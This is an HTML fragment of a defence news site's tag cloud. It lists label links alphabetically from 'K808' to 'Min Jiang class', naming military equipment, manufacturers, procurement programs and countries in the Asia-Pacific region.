<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K808'>K808</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K9%20Thunder'>K9 Thunder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kaan%20fighter'>Kaan fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAAV-II'>KAAV-II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI'>KAI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20KF-21%20Boramae'>KAI KF-21 Boramae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20KT-1%20Woongbi'>KAI KT-1 Woongbi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20Light%20Armed%20Helicopter'>KAI Light Armed Helicopter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20NGBT'>KAI NGBT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20TA-50%20Golden%20Eagle'>KAI TA-50 Golden Eagle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalashnikov'>Kalashnikov</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalvari%20class'>Kalvari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalvari-class'>Kalvari-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalyani%20M4%20MRAP'>Kalyani M4 MRAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kamov%20Ka-27%20Helix'>Kamov Ka-27 Helix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kamov%20Ka-31'>Kamov Ka-31</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Karachi%20Shipyard%20%26%20Engineering%20Works'>Karachi Shipyard &amp; Engineering Works</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20C-2'>Kawasaki C-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20Heavy%20Industries'>Kawasaki Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20P-1'>Kawasaki P-1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KCR-60M'>KCR-60M</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KDX%20III%20Batch%20II%20Destroyer'>KDX III Batch II Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KDX-III%20Destroyer'>KDX-III Destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Keris%20class'>Keris class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KF-X%20Program'>KF-X Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KFX'>KFX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khan%20ballistic%20missile'>Khan ballistic missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khukri%20class'>Khukri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khulna%20Shipyard'>Khulna Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kia%20Motors'>Kia Motors</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kia%20MTV'>Kia MTV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kilo%20class'>Kilo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kiribati'>Kiribati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kiribati%20Police'>Kiribati Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Klewang%20class'>Klewang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KM-SAM'>KM-SAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Komodo'>Komodo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kongsberg%20Defence%20%26%20Aerospace'>Kongsberg Defence &amp; Aerospace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Konstrukta%20Defence'>Konstrukta Defence</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Aerospace%20Industries'>Korea Aerospace Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Shipbuilding%20%26%20Offshore%20Engineering'>Korea Shipbuilding &amp; Offshore Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Tactical%20Surface%20to%20Surface%20Missile'>Korea Tactical Surface to Surface Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Krabi%20class'>Krabi class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KRI%20Nanggala%20incident'>KRI Nanggala incident</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KSS-III'>KSS-III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KUH-1'>KUH-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kunduz%20ACE'>Kunduz ACE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kunigami%20class'>Kunigami class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kuwait%20Air%20Force'>Kuwait Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L-39%20Albatross'>L-39 Albatross</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L-39NG'>L-39NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L3%20Technologies'>L3 Technologies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lake-class'>Lake-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Laksamana-class'>Laksamana-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%2010%20Phase%207B'>LAND 10 Phase 7B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20121%20Phase%204'>LAND 121 Phase 4</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20129%20Phase%203'>LAND 129 Phase 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20131%20Phase%203B'>LAND 131 Phase 3B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20131%20Phase%205B'>LAND 131 Phase 5B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20159'>LAND 159</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%202097'>LAND 2097</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20400%20Phase%202'>LAND 400 Phase 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20400%20Phase%203'>LAND 400 Phase 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%204503'>LAND 4503</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%204507'>LAND 4507</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208112'>LAND 8112</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208113%20Phase%201'>LAND 8113 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208116%20Phase%201'>LAND 8116 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208116%20Phase%202'>LAND 8116 Phase 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208710%20Phase%201'>LAND 8710 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20907%20Phase%202'>LAND 907 Phase 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft%20Air%20Cushioned'>Landing Craft Air Cushioned</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft%20Utility'>Landing Craft Utility</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft.%20Amphibious%20Vehicle'>Landing Craft. Amphibious Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Helicopter%20Dock'>Landing Helicopter Dock</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Platform%20Dock'>Landing Platform Dock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Platform%20Helicopter'>Landing Platform Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Ship%20Tank'>Landing Ship Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Langkawi%20International%20Maritime%20%26%20Aerospace%20Exhibition'>Langkawi International Maritime &amp; Aerospace Exhibition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Air%20Force'>Lao People&#39;s Liberation Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Army'>Lao People&#39;s Liberation Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Army%20Air%20Force'>Lao People&#39;s Liberation Army Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Laos'>Laos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Larsen%20%26%20Toubro'>Larsen &amp; Toubro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%202500%20DWT'>LCU 2500 DWT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%20H390'>LCU H390</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%20Mk.%20IV'>LCU Mk. IV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lekiu%20class'>Lekiu class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo'>Leonardo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW109%20Trekker'>Leonardo AW109 Trekker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW139'>Leonardo AW139</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW159%20Wildcat'>Leonardo AW159 Wildcat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW169'>Leonardo AW169</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20C-27J%20Spartan'>Leonardo C-27J Spartan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20Helicopters'>Leonardo Helicopters</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20M-346FA'>Leonardo M-346FA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LG1%20105mm%20towed%20howitzer'>LG1 105mm towed howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Light%20Combat%20Aircraft'>Light Combat Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Light%20Machine%20Gun'>Light Machine Gun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1'>LIGNex1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1%20Chiron'>LIGNex1 Chiron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1%20Rheinmetall%20Denel%20Munitions'>LIGNex1 Rheinmetall Denel Munitions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Combat%20Ship'>Littoral Combat Ship</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Mission%20Ship'>Littoral Mission Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Mission%20Ship%20Batch%202'>Littoral Mission Ship Batch 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Missions%20Ship'>Littoral Missions Ship</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20C-130%20Hercules'>Lockheed C-130 Hercules</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin'>Lockheed Martin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin%20C-130J%20Super%20Hercules'>Lockheed Martin C-130J Super Hercules</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin%20F-21'>Lockheed Martin F-21</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20P-3C%20Orion'>Lockheed P-3C Orion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Loitering%20Munition%20System'>Loitering Munition System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Loyal%20Wingman%20UAV'>Loyal Wingman UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LPX-II'>LPX-II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LRASM'>LRASM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LST%20534%20class'>LST 534 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luda%20class'>Luda class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20Australia'>Luerssen Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20C90%20corvette'>Luerssen C90 corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20K130%20corvette'>Luerssen K130 corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lumbia%20Air%20Base'>Lumbia Air Base</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lung%20Teh%20Shipbuilding'>Lung Teh Shipbuilding</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lurssen'>Lurssen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luyang%20III%20class'>Luyang III class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lynx%20KF41'>Lynx KF41</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M1%20Abrams'>M1 Abrams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M109%20Paladin'>M109 Paladin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M1126%20Stryker'>M1126 Stryker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M119%20105mm%20towed%20howitzer'>M119 105mm towed howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M125%20Armored%20Mortar%20Carrier'>M125 Armored Mortar Carrier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M142%20HIMARS'>M142 HIMARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M224%2060mm%20Mortar'>M224 60mm Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M36%20patrol%20boat'>M36 patrol boat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M72%20LAW'>M72 LAW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M777%20155mm%20Field%20Howitzer'>M777 155mm Field Howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maestrale%20class'>Maestrale class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Magbanua%20class'>Magbanua class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahamiru-class'>Mahamiru-class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maharaja%20Lela%20class'>Maharaja Lela class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahindra%20Defence'>Mahindra Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahindra%20Defence%20Systems'>Mahindra Defence Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Main%20Battle%20Tank'>Main Battle Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Makassar%20class'>Makassar class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Make%20In%20India%20Program'>Make In India Program</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysia'>Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysia%20Maritime%20Enforcement%20Agency'>Malaysia Maritime Enforcement Agency</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysian%20Army'>Malaysian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysian%20Maritime%20Enforcement%20Agency'>Malaysian Maritime Enforcement Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malvar%20class'>Malvar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malvar-class%20patrol%20vessel'>Malvar-class patrol vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MAM-03%20MLRS'>MAM-03 MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MANPADS'>MANPADS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marine%20Corps'>Marine Corps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marine%20Protector%20class'>Marine Protector class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marines'>Marines</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maritime%20Patrol%20Aircraft'>Maritime Patrol Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marshall%20Aerospace'>Marshall Aerospace</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marsun%20Public%20Company%20Ltd.'>Marsun Public Company Ltd.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Martadinata%20class'>Martadinata class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MAST%20Asia%202019'>MAST Asia 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maung'>Maung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MaxxPro%20MRAP'>MaxxPro MRAP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maya%20class'>Maya class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mazagon%20Dock%20Ltd'>Mazagon Dock Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBB%20Bo-105'>MBB Bo-105</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBDA'>MBDA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBDA%20Mistral'>MBDA Mistral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mbombe%204%20MRAP'>Mbombe 4 MRAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/McDonnell%20Douglas%20F-4%20Phantom'>McDonnell Douglas F-4 Phantom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MD%20Helicopters'>MD Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MD-530G%20Little%20Bird'>MD-530G Little Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Medium%20Tank'>Medium Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Merah%20Putih%20frigate'>Merah Putih frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Merkava%20IV'>Merkava IV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Metal%20Shark'>Metal Shark</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MHV-60%20MCMV'>MHV-60 MCMV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mi-17V-5'>Mi-17V-5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Miguel%20Malvar%20class'>Miguel Malvar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mikoyan%20Gurevich%20MiG-35'>Mikoyan Gurevich MiG-35</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mikoyan-Gurevich%20MiG-29'>Mikoyan-Gurevich MiG-29</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-17'>Mil Mi-17</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-171%20Russia'>Mil Mi-171 Russia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-35'>Mil Mi-35</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mildef%20International%20Technologies'>Mildef International Technologies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MILGEM'>MILGEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MIM-23%20HAWK'>MIM-23 HAWK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Min%20Chiang%20class'>Min Chiang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Min%20Jiang%20class'>Min Jiang class</a>
</span>
<span class='label-size label-size-1'>
